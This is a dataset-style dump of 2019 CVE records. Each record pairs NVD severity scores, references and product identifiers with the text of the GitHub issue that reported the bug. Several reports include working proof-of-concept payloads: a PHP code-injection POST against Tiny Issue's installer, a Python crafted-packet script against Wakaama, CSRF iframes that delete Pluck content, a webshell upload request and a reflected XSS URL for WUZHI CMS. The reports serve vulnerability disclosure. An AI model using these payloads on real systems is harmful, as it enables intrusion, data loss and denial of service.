| 77
|
2013-09-03T21:27:41Z
|
2024-05-23T10:44:30Z
|
https://github.com/haiwen/seafile/issues/350
| 18,939,823
| 350
| 208
|
CVE-2019-9002
|
2019-02-22T07:29:00.240
|
An issue was discovered in Tiny Issue 1.3.1 and pixeline Bugs through 1.3.2c. install/config-setup.php allows remote attackers to execute arbitrary PHP code via the database_host parameter if the installer remains present in its original directory after installation is completed.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mikelbring/tinyissue/issues/237"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pixeline/bugs/commit/9d2d3fcdea22e94f7b497f6ed83791ab3a31ee41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mikelbring/tinyissue/issues/237"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pixeline/bugs/commit/9d2d3fcdea22e94f7b497f6ed83791ab3a31ee41"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tiny_issue_project:tiny_issue:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E4843EFA-C6F7-4D07-87F5-52E6778AEAE8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pixeline:bugs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "952C02F6-BF06-47C8-8C01-51617AF9129D",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.2c",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"862"
] |
862
|
https://github.com/mikelbring/tinyissue/issues/237
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mikelbring",
"tinyissue"
] |
problem file at install/config-setup.php line 13
### $config_file = str_replace('localhost', $_POST['database_host'], $config_file);
cause a security problem that can getshell
poc:
POST /install/config-setup.php
datas:create_config=123&database_host=%27%29%2C%27a%27%3D%3Evar_dump%28phpinfo%28%29%29%29%3F%3E
finally,at the config.app.php, you can the phpinfo();

Thank you very much
|
There is a security problem that can getshell
|
https://api.github.com/repos/mikelbring/tinyissue/issues/237/comments
| 32
|
2019-02-20T01:56:44Z
|
2019-07-11T01:55:33Z
|
https://github.com/mikelbring/tinyissue/issues/237
| 412,207,664
| 237
| 209
|
CVE-2019-9004
|
2019-02-22T15:29:00.737
|
In Eclipse Wakaama (formerly liblwm2m) 1.0, core/er-coap-13/er-coap-13.c in lwm2mserver in the LWM2M server mishandles invalid options, leading to a memory leak. Processing of a single crafted packet leads to leaking (wasting) 24 bytes of memory. This can lead to termination of the LWM2M server after exhausting all available memory.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/wakaama/issues/425"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/wakaama/issues/425"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:wakaama:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3119BFC7-89C5-4620-94B6-E17DEB82C873",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/eclipse/wakaama/issues/425
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"eclipse",
"wakaama"
] |
Wakaama LWM2M server incorrectly handles incoming packets leading to a memory leak.
Processing of the single crafted packet leads to leaking (wasting) 24 bytes of memory.
This can lead to stopping of the LWM2M server after exhausting all available memory.
Depending on server configuration and isolation of services, this can stop also other processes on the same server.
Proposed CVSS 3.0 Score:
On systems with modern memory protection and isolation of services:
5.3 (medium) - CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L
On systems with lower memory protection and no isolation of services:
7.5 (high) - CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H
Reproduction:
1. Wakaama must be compiled with Leak Sanitizer (or other similar tool) by setting compilation flag:
C_FLAGS = -fsanitize=address
2. Run Wakaama server as:
lwm2mserver -4 -l 55555
3. Run following Python2 script (running multiple times will show larger leak):
-------------------------------------------------------
import sys
import socket
WAKAAMA_PAYLOAD = "4402e6e2e2e68167b2726411"
out_data = WAKAAMA_PAYLOAD.decode('hex')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM )
s.sendto(out_data, (sys.argv[1], int(sys.argv[2])))
-------------------------------------------------------
Execution of the script:
python2 wakaama_test.py dst_ip dst_port
(where: dst_ip and dst_port are IP and port of tested Wakaama server)
e.g.:
sudo python wakaama_test.py 192.168.0.101 55555
4. Close the lwm2mserver to get report from Leak Sanitizer:
> 12 bytes received from [....]:....
44 02 E6 E2 E2 E6 81 67 B2 72 64 11 D......g.rd.
^C
=================================================================
==19153==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x7f4fa293b602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x42f1df in lwm2m_malloc (/wakaama-master/build_asan/lwm2mserver+0x42f1df)
#2 0x425ad6 in coap_add_multi_option (/wakaama-master/build_asan/lwm2mserver+0x425ad6)
#3 0x42910f in coap_parse_message (/wakaama-master/build_asan/lwm2mserver+0x42910f)
#4 0x412aac in lwm2m_handle_packet (/wakaama-master/build_asan/lwm2mserver+0x412aac)
#5 0x4088e2 in main (/wakaama-master/build_asan/lwm2mserver+0x4088e2)
#6 0x7f4fa24f982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 24 byte(s) leaked in 1 allocation(s).
|
Memory leak while processing crafted packet
|
https://api.github.com/repos/eclipse-wakaama/wakaama/issues/425/comments
| 1
|
2019-02-18T16:50:03Z
|
2019-02-25T10:16:41Z
|
https://github.com/eclipse-wakaama/wakaama/issues/425
| 411,566,741
| 425
| 210
|
CVE-2019-9026
|
2019-02-23T12:29:00.257
|
An issue was discovered in libmatio.a in matio (aka MAT File I/O Library) 1.5.13. There is a heap-based buffer overflow in the function InflateVarName() in inflate.c when called from ReadNextCell in mat5.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/matio"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tbeu/matio/issues/103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/matio"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tbeu/matio/issues/103"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matio_project:matio:1.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "124176CA-DAAC-4CDC-99D8-713BAAC6D766",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/tbeu/matio/issues/103
|
[
"Third Party Advisory"
] |
github.com
|
[
"tbeu",
"matio"
] |
I found several memory corruption problem in the library.
More details can be found at [here](https://github.com/TeamSeri0us/pocs/tree/master/matio).
|
some memory corruption problems when the library parse the mat file
|
https://api.github.com/repos/tbeu/matio/issues/103/comments
| 27
|
2019-02-20T02:24:30Z
|
2019-03-23T12:24:01Z
|
https://github.com/tbeu/matio/issues/103
| 412,213,737
| 103
| 211
|
CVE-2019-9048
|
2019-02-23T19:29:00.247
|
An issue was discovered in Pluck 4.7.9-dev1. There is a CSRF vulnerability that can delete a theme (aka topic) via a /admin.php?action=theme_delete&var1= URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/69"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/69"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.9:dev1:*:*:*:*:*:*",
"matchCriteriaId": "C9CA99FC-9182-430A-B005-00A057057AB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/pluck-cms/pluck/issues/69
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pluck-cms",
"pluck"
] |
One: use CSRF vulnerability to delete pictures
Vulnerability details:
When the administrator logs in, opening the webpage will automatically delete the specified image.
Vulnerability url: http://127.0.0.1/pluck/admin.php?action=images
Vulnerability POC:
<iframe src="http://127.0.0.1/pluck/admin.php?action=deleteimage&var1=test.jpg" >
Two: use the CSRF vulnerability to delete the topic
Vulnerability details:
When the administrator logs in, opening the web page will automatically delete the specified topic.
Vulnerability url: http://127.0.0.1/pluck/admin.php?action=theme
Vulnerability POC:
<iframe src="http://127.0.0.1/pluck/admin.php?action=theme_delete&var1=oldstyl">
Three: use CSRF vulnerability to remove the module
Vulnerability details:
When the administrator logs in, open the webpage and the specified module will be deleted automatically.
Vulnerability url: http://127.0.0.1/pluck/admin.php?action=modules
Vulnerability POC:
<iframe src="http://127.0.0.1/pluck/admin.php?action=module_delete&var1=albums " >
Four: use CSRF vulnerability to delete pictures
Vulnerability details:
When the administrator logs in, opening the web page will automatically delete the specified article.
Vulnerability url: http://127.0.0.1/pluck/admin.php?action=page
Vulnerability POC:
<iframe src="http://127.0.0.1/pluck/admin.php?action=deletepage&var1=aaaa">
Vulnerability suggestions:
One: Detect user submissions by referer, token, or verification code.
Second: It is best to use the post operation for users to modify and delete.
|
Four CSRF vulnerabilities in pluck cms 4.7.9
|
https://api.github.com/repos/pluck-cms/pluck/issues/69/comments
| 13
|
2019-02-18T07:08:41Z
|
2024-10-08T14:45:06Z
|
https://github.com/pluck-cms/pluck/issues/69
| 411,330,487
| 69
| 212
|
CVE-2019-9050
|
2019-02-23T19:29:00.343
|
An issue was discovered in Pluck 4.7.9-dev1. It allows administrators to execute arbitrary code by using action=installmodule to upload a ZIP archive, which is then extracted and executed.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/70"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/70"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.9:dev1:*:*:*:*:*:*",
"matchCriteriaId": "C9CA99FC-9182-430A-B005-00A057057AB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/pluck-cms/pluck/issues/70
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pluck-cms",
"pluck"
] |
Vulnerability details:
In the management module page, the installation module uploads a compressed webshell, which can be directly uploaded and decompressed, causing the entire website to crash.
Vulnerability url:
http://127.0.0.1/pluck/admin.php?action=installmodule
Vulnerability POC:
POST /pluck/admin.php?action=installmodule HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pluck/admin.php?action=installmodule
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 56087
Connection: close
Cookie: envlpass=21232f297a57a5a743894a0e4a801fc3; _ga=GA1.1.1523573753.1550292454; PHPSESSID=vr8t3uqdsh6gu011nijv1jjjco
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="sendfile"; filename="webshell.zip"
Content-Type: application/x-zip-compressed
|
A file upload vulnerability
|
https://api.github.com/repos/pluck-cms/pluck/issues/70/comments
| 4
|
2019-02-18T07:28:57Z
|
2019-05-15T14:01:12Z
|
https://github.com/pluck-cms/pluck/issues/70
| 411,336,254
| 70
| 213
|
CVE-2018-20786
|
2019-02-24T14:29:00.283
|
libvterm through 0+bzr726, as used in Vim and other products, mishandles certain out-of-memory conditions, leading to a denial of service (application crash), related to screen.c, state.c, and vterm.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vim/vim/commit/cd929f7ba8cc5b6d6dcf35c8b34124e969fed6b8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/vim/vim/issues/3711"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4309-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vim/vim/commit/cd929f7ba8cc5b6d6dcf35c8b34124e969fed6b8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/vim/vim/issues/3711"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4309-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:leonerd:libvterm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E906BAA8-91DB-4D6B-901F-DB13B8565FE0",
"versionEndExcluding": null,
"versionEndIncluding": "0\\+bzr726",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/vim/vim/issues/3711
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"vim",
"vim"
] |
Hi, recently I use fuzzing to check the vim and I find an NPD problem.
In **src/libvterm/src/termscreen.c**
<img width="681" alt="image" src="https://user-images.githubusercontent.com/7632714/50393633-728d6700-0792-11e9-8e38-9a10b38c7f0f.png">
This could return a null pointer for the caller function **vterm_obtain_screen** and store in the vt->screen.
<img width="706" alt="image" src="https://user-images.githubusercontent.com/7632714/50393673-bed8a700-0792-11e9-8acd-0a3e552f88e6.png">
This null screen is return to **create_vterm** function in **src/terminal.c**
<img width="889" alt="image" src="https://user-images.githubusercontent.com/7632714/50393689-d6179480-0792-11e9-9888-cc251e0089d5.png">
then again in **vterm_screen_set_callbacks** function defined in **src/libvterm/src/termscreen.c**
<img width="881" alt="image" src="https://user-images.githubusercontent.com/7632714/50393768-65bd4300-0793-11e9-8bed-389cab888d7c.png">
The callback function is set to a null pointer screen.
The potential problem is that you can set a callback function to a predefined NULL memory address which might lead to more problem.
I wonder this is a true problem in vim or not, could you help to verify it?
I am looking forward to your reply!
|
Possible NPD error
|
https://api.github.com/repos/vim/vim/issues/3711/comments
| 7
|
2018-12-24T07:53:42Z
|
2018-12-24T22:22:51Z
|
https://github.com/vim/vim/issues/3711
| 393,830,314
| 3,711
| 214
|
CVE-2019-9107
|
2019-02-25T01:29:00.237
|
XSS exists in WUZHI CMS 4.1.0 via index.php?m=attachment&f=imagecut&v=init&imgurl=[XSS] to coreframe/app/attachment/imagecut.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ccbbc43330cc9821062249b78c916317"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/169"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ccbbc43330cc9821062249b78c916317"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/169"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/169
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the imgurl parameter of /index.php?m=attachment&f=imagecut&v=init
Vulnerability file: `coreframe/app/attachment/imagecut.php`
```PHP
function init() {
if(isset($GLOBALS['imgBase64'])) {
......
} else {
if(!empty($GLOBALS['imgurl'])) {
$imgurl = urldecode($GLOBALS['imgurl']);
}
include T('attachment','imagecut');
}
}
```
PoC:
```
http://example.com/index.php?m=attachment&f=imagecut&v=init&imgurl=1"+onerror%3d"alert(1)%3b//
```

|
wuzhicms v4.1.0 imgurl reflected xss vulnerability
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/169/comments
| 0
|
2019-02-14T02:24:30Z
|
2019-02-14T02:28:43Z
|
https://github.com/wuzhicms/wuzhicms/issues/169
| 410,095,124
| 169
| 216
|
CVE-2019-9108
|
2019-02-25T01:29:00.317
|
XSS exists in WUZHI CMS 4.1.0 via index.php?m=core&f=map&v=baidumap&x=[XSS]&y=[XSS] to coreframe/app/core/map.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ebfef23f0a063b82779151f9cde8e480"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/ebfef23f0a063b82779151f9cde8e480"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/171"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
